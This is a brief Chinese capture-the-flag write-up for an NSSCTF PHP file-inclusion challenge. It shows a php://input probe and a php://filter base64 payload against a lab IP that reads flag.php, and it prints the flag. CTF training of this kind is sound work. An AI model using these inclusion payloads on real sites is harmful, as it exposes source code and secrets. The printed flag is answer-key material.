NSSCTF_Web_include



文件包含类:

挨个挨个试

1.?file=php://input

访问原始数据的只读流,得知flag在flag.php里:

2.已知flag所在文件位置,直接使用php://filter获取指定文件源码,构造payload:

http://1.14.71.254:28054/?file=php://filter/read=convert.base64-encode/resource=flag.php

得到一串base64加密字符,解码得到flag:

NSSCTF{5a3b5dd3-f57a-4c16-a089-ada9a8047fd5}